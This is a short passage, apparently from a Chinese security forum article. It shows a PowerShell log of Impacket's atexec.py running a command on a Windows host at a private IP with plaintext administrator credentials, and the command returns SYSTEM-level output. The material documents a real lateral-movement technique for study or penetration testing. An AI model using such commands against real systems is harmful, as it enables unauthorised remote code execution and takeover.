 PS C:\Python38\Scripts> py -3 atexec.py test/administrator:1qaz@WSX@192.168.40.156 whoami
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \msKqsEnu
[*] Running task \msKqsEnu
[*] Deleting task \msKqsEnu
[*] Attempting to read ADMIN$\Temp\msKqsEnu.tmp
[*] Attempting to read ADMIN$\Temp\msKqsEnu.tmp
nt authority\system
先知社区